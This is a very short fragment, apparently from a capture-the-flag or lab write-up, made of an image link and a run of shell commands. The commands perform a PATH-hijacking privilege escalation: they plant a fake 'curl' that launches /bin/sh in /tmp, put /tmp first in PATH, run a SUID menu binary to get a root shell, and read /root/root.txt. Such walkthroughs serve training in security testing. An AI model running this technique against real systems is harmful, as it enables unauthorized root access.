 cd /tmp echo /bin/sh > curl chmod 777 curl export PATH=/tmp:$PATH /usr/bin/menu Id cat /root/root.txt
